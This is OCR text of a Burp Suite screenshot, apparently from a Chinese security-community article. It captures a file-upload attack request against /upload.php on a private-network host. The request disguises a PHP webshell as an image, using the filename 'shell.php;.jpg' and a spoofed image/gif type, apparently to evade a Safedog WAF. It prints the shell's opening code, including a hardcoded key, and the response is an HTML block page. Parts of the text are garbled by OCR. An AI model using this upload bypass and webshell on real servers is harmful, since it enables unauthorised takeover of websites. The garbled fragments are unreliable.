 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 935
-----------------------------4040111351433
Content-Disposition: form-data; name="file";
filename=shell.php;.jpg
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:51:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
先知社区
Done 3,106 bytes | 5 millis